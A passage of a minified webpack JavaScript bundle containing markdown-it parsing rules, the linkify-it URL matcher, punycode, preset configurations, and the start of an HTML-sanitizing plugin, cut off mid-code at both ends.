n=this.src.length;e<n&&this.src.charCodeAt(e)===t;e++);return e},i.prototype.skipCharsBack=function(e,t,n){if(e<=n)return e;for(;e>n;)if(t!==this.src.charCodeAt(--e))return e+1;return e},i.prototype.getLines=function(e,t,n,r){var i,a,u,s,l,c,f,d=e;if(e>=t)return"";for(c=new Array(t-e),i=0;d<t;d++,i++){for(a=0,f=s=this.bMarks[d],l=d+1<t||r?this.eMarks[d]+1:this.eMarks[d];s<l&&a<n;){if(u=this.src.charCodeAt(s),o(u))9===u?a+=4-(a+this.bsCount[d])%4:a++;else{if(!(s-f<this.tShift[d]))break;a++}s++}c[i]=a>n?new Array(a-n+1).join(" ")+this.src.slice(s,l):this.src.slice(s,l)}return c.join("")},i.prototype.Token=r,e.exports=i},function(e,t,n){"use strict";var r=n(11),o=[["text",n(82)],["newline",n(83)],["escape",n(84)],["backticks",n(85)],["strikethrough",n(27).tokenize],["emphasis",n(28).tokenize],["link",n(86)],["image",n(87)],["autolink",n(88)],["html_inline",n(89)],["entity",n(90)]],i=[["balance_pairs",n(91)],["strikethrough",n(27).postProcess],["emphasis",n(28).postProcess],["text_collapse",n(92)]];function a(){var e;for(this.ruler=new r,e=0;e<o.length;e++)this.ruler.push(o[e][0],o[e][1]);for(this.ruler2=new r,e=0;e<i.length;e++)this.ruler2.push(i[e][0],i[e][1])}a.prototype.skipToken=function(e){var t,n,r=e.pos,o=this.ruler.getRules(""),i=o.length,a=e.md.options.maxNesting,u=e.cache;if(void 0===u[r]){if(e.level<a)for(n=0;n<i&&(e.level++,t=o[n](e,!0),e.level--,!t);n++);else e.pos=e.posMax;t||e.pos++,u[r]=e.pos}else e.pos=u[r]},a.prototype.tokenize=function(e){for(var t,n,r=this.ruler.getRules(""),o=r.length,i=e.posMax,a=e.md.options.maxNesting;e.pos<i;){if(e.level<a)for(n=0;n<o&&!(t=r[n](e,!1));n++);if(t){if(e.pos>=i)break}else e.pending+=e.src[e.pos++]}e.pending&&e.pushPending()},a.prototype.parse=function(e,t,n,r){var o,i,a,u=new this.State(e,t,n,r);for(this.tokenize(u),a=(i=this.ruler2.getRules("")).length,o=0;o<a;o++)i[o](u)},a.prototype.State=n(93),e.exports=a},function(e,t,n){"use strict";function r(e){switch(e){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}e.exports=function(e,t){for(var n=e.pos;n<e.posMax&&!r(e.src.charCodeAt(n));)n++;return n!==e.pos&&(t||(e.pending+=e.src.slice(e.pos,n)),e.pos=n,!0)}},function(e,t,n){"use strict";var r=n(1).isSpace;e.exports=function(e,t){var n,o,i=e.pos;if(10!==e.src.charCodeAt(i))return!1;for(n=e.pending.length-1,o=e.posMax,t||(n>=0&&32===e.pending.charCodeAt(n)?n>=1&&32===e.pending.charCodeAt(n-1)?(e.pending=e.pending.replace(/ +$/,""),e.push("hardbreak","br",0)):(e.pending=e.pending.slice(0,-1),e.push("softbreak","br",0)):e.push("softbreak","br",0)),i++;i<o&&r(e.src.charCodeAt(i));)i++;return e.pos=i,!0}},function(e,t,n){"use strict";for(var r=n(1).isSpace,o=[],i=0;i<256;i++)o.push(0);"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach((function(e){o[e.charCodeAt(0)]=1})),e.exports=function(e,t){var n,i=e.pos,a=e.posMax;if(92!==e.src.charCodeAt(i))return!1;if(++i<a){if((n=e.src.charCodeAt(i))<256&&0!==o[n])return t||(e.pending+=e.src[i]),e.pos+=2,!0;if(10===n){for(t||e.push("hardbreak","br",0),i++;i<a&&(n=e.src.charCodeAt(i),r(n));)i++;return e.pos=i,!0}}return t||(e.pending+="\\"),e.pos++,!0}},function(e,t,n){"use strict";e.exports=function(e,t){var n,r,o,i,a,u,s=e.pos;if(96!==e.src.charCodeAt(s))return!1;for(n=s,s++,r=e.posMax;s<r&&96===e.src.charCodeAt(s);)s++;for(o=e.src.slice(n,s),i=a=s;-1!==(i=e.src.indexOf("`",a));){for(a=i+1;a<r&&96===e.src.charCodeAt(a);)a++;if(a-i===o.length)return t||((u=e.push("code_inline","code",0)).markup=o,u.content=e.src.slice(s,i).replace(/[ \n]+/g," ").trim()),e.pos=a,!0}return t||(e.pending+=o),e.pos+=o.length,!0}},function(e,t,n){"use strict";var r=n(1).normalizeReference,o=n(1).isSpace;e.exports=function(e,t){var n,i,a,u,s,l,c,f,d,p="",h=e.pos,m=e.posMax,g=e.pos,y=!0;if(91!==e.src.charCodeAt(e.pos))return!1;if(s=e.pos+1,(u=e.md.helpers.parseLinkLabel(e,e.pos,!0))<0)return!1;if((l=u+1)<m&&40===e.src.charCodeAt(l)){for(y=!1,l++;l<m&&(i=e.src.charCodeAt(l),o(i)||10===i);l++);if(l>=m)return!1;for(g=l,(c=e.md.helpers.parseLinkDestination(e.src,l,e.posMax)).ok&&(p=e.md.normalizeLink(c.str),e.md.validateLink(p)?l=c.pos:p=""),g=l;l<m&&(i=e.src.charCodeAt(l),o(i)||10===i);l++);if(c=e.md.helpers.parseLinkTitle(e.src,l,e.posMax),l<m&&g!==l&&c.ok)for(d=c.str,l=c.pos;l<m&&(i=e.src.charCodeAt(l),o(i)||10===i);l++);else d="";(l>=m||41!==e.src.charCodeAt(l))&&(y=!0),l++}if(y){if(void 0===e.env.references)return!1;if(l<m&&91===e.src.charCodeAt(l)?(g=l+1,(l=e.md.helpers.parseLinkLabel(e,l))>=0?a=e.src.slice(g,l++):l=u+1):l=u+1,a||(a=e.src.slice(s,u)),!(f=e.env.references[r(a)]))return e.pos=h,!1;p=f.href,d=f.title}return t||(e.pos=s,e.posMax=u,e.push("link_open","a",1).attrs=n=[["href",p]],d&&n.push(["title",d]),e.md.inline.tokenize(e),e.push("link_close","a",-1)),e.pos=l,e.posMax=m,!0}},function(e,t,n){"use strict";var r=n(1).normalizeReference,o=n(1).isSpace;e.exports=function(e,t){var n,i,a,u,s,l,c,f,d,p,h,m,g,y="",v=e.pos,b=e.posMax;if(33!==e.src.charCodeAt(e.pos))return!1;if(91!==e.src.charCodeAt(e.pos+1))return!1;if(l=e.pos+2,(s=e.md.helpers.parseLinkLabel(e,e.pos+1,!1))<0)return!1;if((c=s+1)<b&&40===e.src.charCodeAt(c)){for(c++;c<b&&(i=e.src.charCodeAt(c),o(i)||10===i);c++);if(c>=b)return!1;for(g=c,(d=e.md.helpers.parseLinkDestination(e.src,c,e.posMax)).ok&&(y=e.md.normalizeLink(d.str),e.md.validateLink(y)?c=d.pos:y=""),g=c;c<b&&(i=e.src.charCodeAt(c),o(i)||10===i);c++);if(d=e.md.helpers.parseLinkTitle(e.src,c,e.posMax),c<b&&g!==c&&d.ok)for(p=d.str,c=d.pos;c<b&&(i=e.src.charCodeAt(c),o(i)||10===i);c++);else p="";if(c>=b||41!==e.src.charCodeAt(c))return e.pos=v,!1;c++}else{if(void 0===e.env.references)return!1;if(c<b&&91===e.src.charCodeAt(c)?(g=c+1,(c=e.md.helpers.parseLinkLabel(e,c))>=0?u=e.src.slice(g,c++):c=s+1):c=s+1,u||(u=e.src.slice(l,s)),!(f=e.env.references[r(u)]))return e.pos=v,!1;y=f.href,p=f.title}return t||(a=e.src.slice(l,s),e.md.inline.parse(a,e.md,e.env,m=[]),(h=e.push("image","img",0)).attrs=n=[["src",y],["alt",""]],h.children=m,h.content=a,p&&n.push(["title",p])),e.pos=c,e.posMax=b,!0}},function(e,t,n){"use strict";var r=/^<([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)>/,o=/^<([a-zA-Z][a-zA-Z0-9+.\-]{1,31}):([^<>\x00-\x20]*)>/;e.exports=function(e,t){var n,i,a,u,s,l,c=e.pos;return!(60!==e.src.charCodeAt(c)||(n=e.src.slice(c)).indexOf(">")<0||(o.test(n)?(u=(i=n.match(o))[0].slice(1,-1),s=e.md.normalizeLink(u),!e.md.validateLink(s)||(t||((l=e.push("link_open","a",1)).attrs=[["href",s]],l.markup="autolink",l.info="auto",(l=e.push("text","",0)).content=e.md.normalizeLinkText(u),(l=e.push("link_close","a",-1)).markup="autolink",l.info="auto"),e.pos+=i[0].length,0)):!r.test(n)||(u=(a=n.match(r))[0].slice(1,-1),s=e.md.normalizeLink("mailto:"+u),!e.md.validateLink(s)||(t||((l=e.push("link_open","a",1)).attrs=[["href",s]],l.markup="autolink",l.info="auto",(l=e.push("text","",0)).content=e.md.normalizeLinkText(u),(l=e.push("link_close","a",-1)).markup="autolink",l.info="auto"),e.pos+=a[0].length,0))))}},function(e,t,n){"use strict";var r=n(26).HTML_TAG_RE;e.exports=function(e,t){var n,o,i,a=e.pos;return!(!e.md.options.html||(i=e.posMax,60!==e.src.charCodeAt(a)||a+2>=i||33!==(n=e.src.charCodeAt(a+1))&&63!==n&&47!==n&&!function(e){var t=32|e;return t>=97&&t<=122}(n)||!(o=e.src.slice(a).match(r))||(t||(e.push("html_inline","",0).content=e.src.slice(a,a+o[0].length)),e.pos+=o[0].length,0)))}},function(e,t,n){"use strict";var r=n(21),o=n(1).has,i=n(1).isValidEntityCode,a=n(1).fromCodePoint,u=/^&#((?:x[a-f0-9]{1,8}|[0-9]{1,8}));/i,s=/^&([a-z][a-z0-9]{1,31});/i;e.exports=function(e,t){var n,l,c=e.pos,f=e.posMax;if(38!==e.src.charCodeAt(c))return!1;if(c+1<f)if(35===e.src.charCodeAt(c+1)){if(l=e.src.slice(c).match(u))return t||(n="x"===l[1][0].toLowerCase()?parseInt(l[1].slice(1),16):parseInt(l[1],10),e.pending+=i(n)?a(n):a(65533)),e.pos+=l[0].length,!0}else if((l=e.src.slice(c).match(s))&&o(r,l[1]))return t||(e.pending+=r[l[1]]),e.pos+=l[0].length,!0;return t||(e.pending+="&"),e.pos++,!0}},function(e,t,n){"use strict";e.exports=function(e){var t,n,r,o,i=e.delimiters,a=e.delimiters.length;for(t=0;t<a;t++)if((r=i[t]).close)for(n=t-r.jump-1;n>=0;){if((o=i[n]).open&&o.marker===r.marker&&o.end<0&&o.level===r.level&&(!o.close&&!r.open||void 0===o.length||void 0===r.length||(o.length+r.length)%3!=0)){r.jump=t-n,r.open=!1,o.end=t,o.jump=0;break}n-=o.jump+1}}},function(e,t,n){"use strict";e.exports=function(e){var t,n,r=0,o=e.tokens,i=e.tokens.length;for(t=n=0;t<i;t++)r+=o[t].nesting,o[t].level=r,"text"===o[t].type&&t+1<i&&"text"===o[t+1].type?o[t+1].content=o[t].content+o[t+1].content:(t!==n&&(o[n]=o[t]),n++);t!==n&&(o.length=n)}},function(e,t,n){"use strict";var r=n(12),o=n(1).isWhiteSpace,i=n(1).isPunctChar,a=n(1).isMdAsciiPunct;function u(e,t,n,r){this.src=e,this.env=n,this.md=t,this.tokens=r,this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[]}u.prototype.pushPending=function(){var e=new r("text","",0);return e.content=this.pending,e.level=this.pendingLevel,this.tokens.push(e),this.pending="",e},u.prototype.push=function(e,t,n){this.pending&&this.pushPending();var o=new r(e,t,n);return n<0&&this.level--,o.level=this.level,n>0&&this.level++,this.pendingLevel=this.level,this.tokens.push(o),o},u.prototype.scanDelims=function(e,t){var n,r,u,s,l,c,f,d,p,h=e,m=!0,g=!0,y=this.posMax,v=this.src.charCodeAt(e);for(n=e>0?this.src.charCodeAt(e-1):32;h<y&&this.src.charCodeAt(h)===v;)h++;return u=h-e,r=h<y?this.src.charCodeAt(h):32,f=a(n)||i(String.fromCharCode(n)),p=a(r)||i(String.fromCharCode(r)),c=o(n),(d=o(r))?m=!1:p&&(c||f||(m=!1)),c?g=!1:f&&(d||p||(g=!1)),t?(s=m,l=g):(s=m&&(!g||f),l=g&&(!m||p)),{can_open:s,can_close:l,length:u}},u.prototype.Token=r,e.exports=u},function(e,t,n){"use strict";function r(e){return Array.prototype.slice.call(arguments,1).forEach((function(t){t&&Object.keys(t).forEach((function(n){e[n]=t[n]}))})),e}function o(e){return Object.prototype.toString.call(e)}function i(e){return"[object Function]"===o(e)}function a(e){return e.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var u={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1},s={"http:":{validate:function(e,t,n){var r=e.slice(t);return n.re.http||(n.re.http=new RegExp("^\\/\\/"+n.re.src_auth+n.re.src_host_port_strict+n.re.src_path,"i")),n.re.http.test(r)?r.match(n.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(e,t,n){var r=e.slice(t);return n.re.no_http||(n.re.no_http=new RegExp("^"+n.re.src_auth+"(?:localhost|(?:(?:"+n.re.src_domain+")\\.)+"+n.re.src_domain_root+")"+n.re.src_port+n.re.src_host_terminator+n.re.src_path,"i")),n.re.no_http.test(r)?t>=3&&":"===e[t-3]||t>=3&&"/"===e[t-3]?0:r.match(n.re.no_http)[0].length:0}},"mailto:":{validate:function(e,t,n){var r=e.slice(t);return n.re.mailto||(n.re.mailto=new RegExp("^"+n.re.src_email_name+"@"+n.re.src_host_strict,"i")),n.re.mailto.test(r)?r.match(n.re.mailto)[0].length:0}}},l="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function c(e){var t=e.re=n(95)(e.__opts__),r=e.__tlds__.slice();function u(e){return e.replace("%TLDS%",t.src_tlds)}e.onCompile(),e.__tlds_replaced__||r.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]"),r.push(t.src_xn),t.src_tlds=r.join("|"),t.email_fuzzy=RegExp(u(t.tpl_email_fuzzy),"i"),t.link_fuzzy=RegExp(u(t.tpl_link_fuzzy),"i"),t.link_no_ip_fuzzy=RegExp(u(t.tpl_link_no_ip_fuzzy),"i"),t.host_fuzzy_test=RegExp(u(t.tpl_host_fuzzy_test),"i");var s=[];function l(e,t){throw new Error('(LinkifyIt) Invalid schema "'+e+'": '+t)}e.__compiled__={},Object.keys(e.__schemas__).forEach((function(t){var n=e.__schemas__[t];if(null!==n){var r={validate:null,link:null};if(e.__compiled__[t]=r,function(e){return"[object Object]"===o(e)}(n))return function(e){return"[object RegExp]"===o(e)}(n.validate)?r.validate=function(e){return function(t,n){var r=t.slice(n);return e.test(r)?r.match(e)[0].length:0}}(n.validate):i(n.validate)?r.validate=n.validate:l(t,n),void(i(n.normalize)?r.normalize=n.normalize:n.normalize?l(t,n):r.normalize=function(e,t){t.normalize(e)});!function(e){return"[object String]"===o(e)}(n)?l(t,n):s.push(t)}})),s.forEach((function(t){e.__compiled__[e.__schemas__[t]]&&(e.__compiled__[t].validate=e.__compiled__[e.__schemas__[t]].validate,e.__compiled__[t].normalize=e.__compiled__[e.__schemas__[t]].normalize)})),e.__compiled__[""]={validate:null,normalize:function(e,t){t.normalize(e)}};var c=Object.keys(e.__compiled__).filter((function(t){return t.length>0&&e.__compiled__[t]})).map(a).join("|");e.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+t.src_ZPCc+"))("+c+")","i"),e.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+t.src_ZPCc+"))("+c+")","ig"),e.re.pretest=RegExp("("+e.re.schema_test.source+")|("+e.re.host_fuzzy_test.source+")|@","i"),function(e){e.__index__=-1,e.__text_cache__=""}(e)}function f(e,t){var n=new function(e,t){var n=e.__index__,r=e.__last_index__,o=e.__text_cache__.slice(n,r);this.schema=e.__schema__.toLowerCase(),this.index=n+t,this.lastIndex=r+t,this.raw=o,this.text=o,this.url=o}(e,t);return e.__compiled__[n.schema].normalize(n,e),n}function d(e,t){if(!(this instanceof d))return new d(e,t);t||function(e){return Object.keys(e||{}).reduce((function(e,t){return e||u.hasOwnProperty(t)}),!1)}(e)&&(t=e,e={}),this.__opts__=r({},u,t),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=r({},s,e),this.__compiled__={},this.__tlds__=l,this.__tlds_replaced__=!1,this.re={},c(this)}d.prototype.add=function(e,t){return this.__schemas__[e]=t,c(this),this},d.prototype.set=function(e){return this.__opts__=r(this.__opts__,e),this},d.prototype.test=function(e){if(this.__text_cache__=e,this.__index__=-1,!e.length)return!1;var t,n,r,o,i,a,u,s;if(this.re.schema_test.test(e))for((u=this.re.schema_search).lastIndex=0;null!==(t=u.exec(e));)if(o=this.testSchemaAt(e,t[2],u.lastIndex)){this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+o;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(s=e.search(this.re.host_fuzzy_test))>=0&&(this.__index__<0||s<this.__index__)&&null!==(n=e.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(i=n.index+n[1].length,(this.__index__<0||i<this.__index__)&&(this.__schema__="",this.__index__=i,this.__last_index__=n.index+n[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&e.indexOf("@")>=0&&null!==(r=e.match(this.re.email_fuzzy))&&(i=r.index+r[1].length,a=r.index+r[0].length,(this.__index__<0||i<this.__index__||i===this.__index__&&a>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=i,this.__last_index__=a)),this.__index__>=0},d.prototype.pretest=function(e){return this.re.pretest.test(e)},d.prototype.testSchemaAt=function(e,t,n){return this.__compiled__[t.toLowerCase()]?this.__compiled__[t.toLowerCase()].validate(e,n,this):0},d.prototype.match=function(e){var t=0,n=[];this.__index__>=0&&this.__text_cache__===e&&(n.push(f(this,t)),t=this.__last_index__);for(var r=t?e.slice(t):e;this.test(r);)n.push(f(this,t)),r=r.slice(this.__last_index__),t+=this.__last_index__;return n.length?n:null},d.prototype.tlds=function(e,t){return e=Array.isArray(e)?e:[e],t?(this.__tlds__=this.__tlds__.concat(e).sort().filter((function(e,t,n){return e!==n[t-1]})).reverse(),c(this),this):(this.__tlds__=e.slice(),this.__tlds_replaced__=!0,c(this),this)},d.prototype.normalize=function(e){e.schema||(e.url="http://"+e.url),"mailto:"!==e.schema||/^mailto:/i.test(e.url)||(e.url="mailto:"+e.url)},d.prototype.onCompile=function(){},e.exports=d},function(e,t,n){"use strict";e.exports=function(e){var t={};return t.src_Any=n(23).source,t.src_Cc=n(24).source,t.src_Z=n(25).source,t.src_P=n(10).source,t.src_ZPCc=[t.src_Z,t.src_P,t.src_Cc].join("|"),t.src_ZCc=[t.src_Z,t.src_Cc].join("|"),t.src_pseudo_letter="(?:(?![><｜]|"+t.src_ZPCc+")"+t.src_Any+")",t.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",t.src_auth="(?:(?:(?!"+t.src_ZCc+"|[@/\\[\\]()]).)+@)?",t.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",t.src_host_terminator="(?=$|[><｜]|"+t.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+t.src_ZPCc+"))",t.src_path="(?:[/?#](?:(?!"+t.src_ZCc+"|[><｜]|[()[\\]{}.,\"'?!\\-]).|\\[(?:(?!"+t.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+t.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+t.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+t.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+t.src_ZCc+"|[']).)+\\'|\\'(?="+t.src_pseudo_letter+"|[-]).|\\.{2,4}[a-zA-Z0-9%/]|\\.(?!"+t.src_ZCc+"|[.]).|"+(e&&e["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+t.src_ZCc+").|\\!(?!"+t.src_ZCc+"|[!]).|\\?(?!"+t.src_ZCc+"|[?]).)+|\\/)?",t.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',t.src_xn="xn--[a-z0-9\\-]{1,59}",t.src_domain_root="(?:"+t.src_xn+"|"+t.src_pseudo_letter+"{1,63})",t.src_domain="(?:"+t.src_xn+"|(?:"+t.src_pseudo_letter+")|(?:"+t.src_pseudo_letter+"(?:-|"+t.src_pseudo_letter+"){0,61}"+t.src_pseudo_letter+"))",t.src_host="(?:(?:(?:(?:"+t.src_domain+")\\.)*"+t.src_domain+"))",t.tpl_host_fuzzy="(?:"+t.src_ip4+"|(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%)))",t.tpl_host_no_ip_fuzzy="(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%))",t.src_host_strict=t.src_host+t.src_host_terminator,t.tpl_host_fuzzy_strict=t.tpl_host_fuzzy+t.src_host_terminator,t.src_host_port_strict=t.src_host+t.src_port+t.src_host_terminator,t.tpl_host_port_fuzzy_strict=t.tpl_host_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_port_no_ip_fuzzy_strict=t.tpl_host_no_ip_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+t.src_ZPCc+"|>|$))",t.tpl_email_fuzzy='(^|[><｜]|"|\\(|'+t.src_ZCc+")("+t.src_email_name+"@"+t.tpl_host_fuzzy_strict+")",t.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+t.src_ZPCc+"))((?![$+<=>^`|｜])"+t.tpl_host_port_fuzzy_strict+t.src_path+")",t.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+t.src_ZPCc+"))((?![$+<=>^`|｜])"+t.tpl_host_port_no_ip_fuzzy_strict+t.src_path+")",t}},function(e,t,n){(function(e,r){var o;!function(i){t&&t.nodeType,e&&e.nodeType;var a="object"==typeof r&&r;a.global!==a&&a.window!==a&&a.self;var u,s=2147483647,l=36,c=/^xn--/,f=/[^\x20-\x7E]/,d=/[\x2E\u3002\uFF0E\uFF61]/g,p={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},h=Math.floor,m=String.fromCharCode;function g(e){throw new RangeError(p[e])}function y(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function v(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),r+y((e=e.replace(d,".")).split("."),t).join(".")}function b(e){for(var t,n,r=[],o=0,i=e.length;o<i;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<i?56320==(64512&(n=e.charCodeAt(o++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--):r.push(t);return r}function w(e){return y(e,(function(e){var t="";return e>65535&&(t+=m((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+m(e)})).join("")}function M(e){return e-48<10?e-22:e-65<26?e-65:e-97<26?e-97:l}function x(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function E(e,t,n){var r=0;for(e=n?h(e/700):e>>1,e+=h(e/t);e>455;r+=l)e=h(e/35);return h(r+36*e/(e+38))}function k(e){var t,n,r,o,i,a,u,c,f,d,p=[],m=e.length,y=0,v=128,b=72;for((n=e.lastIndexOf("-"))<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&g("not-basic"),p.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<m;){for(i=y,a=1,u=l;o>=m&&g("invalid-input"),((c=M(e.charCodeAt(o++)))>=l||c>h((s-y)/a))&&g("overflow"),y+=c*a,!(c<(f=u<=b?1:u>=b+26?26:u-b));u+=l)a>h(s/(d=l-f))&&g("overflow"),a*=d;b=E(y-i,t=p.length+1,0==i),h(y/t)>s-v&&g("overflow"),v+=h(y/t),y%=t,p.splice(y++,0,v)}return w(p)}function T(e){var t,n,r,o,i,a,u,c,f,d,p,y,v,w,M,k=[];for(y=(e=b(e)).length,t=128,n=0,i=72,a=0;a<y;++a)(p=e[a])<128&&k.push(m(p));for(r=o=k.length,o&&k.push("-");r<y;){for(u=s,a=0;a<y;++a)(p=e[a])>=t&&p<u&&(u=p);for(u-t>h((s-n)/(v=r+1))&&g("overflow"),n+=(u-t)*v,t=u,a=0;a<y;++a)if((p=e[a])<t&&++n>s&&g("overflow"),p==t){for(c=n,f=l;!(c<(d=f<=i?1:f>=i+26?26:f-i));f+=l)M=c-d,w=l-d,k.push(m(x(d+M%w,0))),c=h(M/w);k.push(m(x(c,0))),i=E(n,v,r==o),n=0,++r}++n,++t}return k.join("")}u={version:"1.4.1",ucs2:{decode:b,encode:w},decode:k,encode:T,toASCII:function(e){return v(e,(function(e){return f.test(e)?"xn--"+T(e):e}))},toUnicode:function(e){return v(e,(function(e){return c.test(e)?k(e.slice(4).toLowerCase()):e}))}},void 0===(o=function(){return u}.call(t,n,t,e))||(e.exports=o)}()}).call(this,n(97)(e),n(19))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){"use strict";e.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}}},function(e,t,n){"use strict";e.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","text_collapse"]}}}},function(e,t,n){"use strict";e.exports={options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","text_collapse"]}}}},function(e,t,n){"use strict";var r=/\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;function o(e,t){var n,o,i=e.posMax,a=e.pos;if(94!==e.src.charCodeAt(a))return!1;if(t)return!1;if(a+2>=i)return!1;for(e.pos=a+1;e.pos<i;){if(94===e.src.charCodeAt(e.pos)){n=!0;break}e.md.inline.skipToken(e)}return n&&a+1!==e.pos?(o=e.src.slice(a+1,e.pos)).match(/(^|[^\\])(\\\\)*\s/)?(e.pos=a,!1):(e.posMax=e.pos,e.pos=a+1,e.push("sup_open","sup",1).markup="^",e.push("text","",0).content=o.replace(r,"$1"),e.push("sup_close","sup",-1).markup="^",e.pos=e.posMax+1,e.posMax=i,!0):(e.pos=a,!1)}e.exports=function(e){e.inline.ruler.after("emphasis","sup",o)}},function(e,t,n){"use strict";e.exports=function(e,t){var n,r=e.linkify,o=e.utils.escapeHtml,i=RegExp('<a\\s([^<>]*href="[^"<>]*"[^<>]*)\\s?>',"i"),a=RegExp('<img\\s([^<>]*src="[^"<>]*"[^<>]*)\\s?\\/?>',"i"),u=/^(?:https?:)?\/\//i,s=/^(?:https?:\/\/|ftp:\/\/|\/\/|mailto:|xmpp:)/i,l=void 0!==(t=t||{}).removeUnknown&&t.removeUnknown,c=void 0!==t.removeUnbalanced&&t.removeUnbalanced,f=void 0!==t.imageClass?t.imageClass:"",d=!1,p=["a","b","blockquote","code","em","h1","h2","h3","h4","h5","h6","li","ol","p","pre","s","sub","sup","strong","ul"],h=new Array(p.length),m=new Array(p.length);for(n=0;n<p.length;n++)h[n]=0;for(n=0;n<p.length;n++)m[n]=!1;function g(e){var t=r.match(e);return t&&1===t.length&&0===t[0].index&&t[0].lastIndex===e.length?t[0].url:null}function y(e){return e.replace(/<[^<>]*>?/gi,(function(e){var t,n,r,c,y,v;return/(^<->|^<-\s|^<3\s)/.test(e)?e:(t=e.match(a))&&(r=g((n=t[1]).match(/src="([^"<>]*)"/i)[1]),c=(c=n.match(/alt="([^"<>]*)"/i))&&void 0!==c[1]?c[1]:"",y=(y=n.match(/title="([^"<>]*)"/i))&&void 0!==y[1]?y[1]:"",r&&u.test(r))?""!==f?'<img src="'+r+'" alt="'+c+'" title="'+y+'" class="'+f+'">':'<img src="'+r+'" alt="'+c+'" title="'+y+'">':(v=p.indexOf("a"),(t=e.match(i))&&(r=g((n=t[1]).match(/href="([^"<>]*)"/i)[1]),y=(y=n.match(/title="([^"<>]*)"/i))&&void 0!==y[1]?y[1]:"",r&&s.test(r))?(d=!0,h[v]+=1,'<a href="'+r+'" title="'+y+'" 